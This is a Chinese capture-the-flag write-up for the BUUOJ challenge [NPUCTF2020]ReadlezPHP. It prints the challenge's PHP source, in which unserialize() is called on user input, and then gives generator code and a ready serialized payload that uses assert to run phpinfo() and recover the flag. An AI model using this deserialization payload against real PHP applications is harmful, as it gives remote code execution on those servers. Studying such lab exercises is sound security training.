第五十九题——[NPUCTF2020]ReadlezPHP

Posted 想学习安全的小白

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了第五十九题——[NPUCTF2020]ReadlezPHP相关的知识,希望对你有一定的参考价值。

题目地址:https://buuoj.cn/challenges

解题思路



第一步:进入题目,按f12查看源码,看到一个跳转提示:/time.php?source

第二步:查看time.php界面,发现源代码

<?php

#error_reporting(0);

class HelloPhp

{

public $a;

public $b;

public function __construct(){

$this->a = "Y-m-d h:i:s";

$this->b = "date";

}

public function __destruct(){

$a = $this->a;

$b = $this->b;

echo $b($a);

}

}

$c = new HelloPhp;

if(isset($_GET['source']))

{

highlight_file(__FILE__);

die(0);

}

@$ppp = unserialize($_GET["data"]);

第三步:代码审计

- 需要我们输入data参数,之后将data参数反序列化执行

- HelloPhp这个类的析构函数会执行

echo $b($a)代码,当b=system,a=phpinfo()时,会执行函数查看到phpinfo界面 - 可以构建HelloPhp的序列化字符串,data传入时反序列化就会执行析构函数

第四步:获取flag

- 获取HelloPhp类的序列化字符串:这里屏蔽了system,改用了assert

<?php

class HelloPhp

{

public $a;

public $b;

public function __construct(){

$this->a = "phpinfo()";

$this->b = "assert";

}

}

$a = serialize(new HelloPhp);

echo $a;

?>

结果:O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}



- 查看phpinfo获取到flag

以上是关于第五十九题——[NPUCTF2020]ReadlezPHP的主要内容,如果未能解决你的问题,请参考以下文章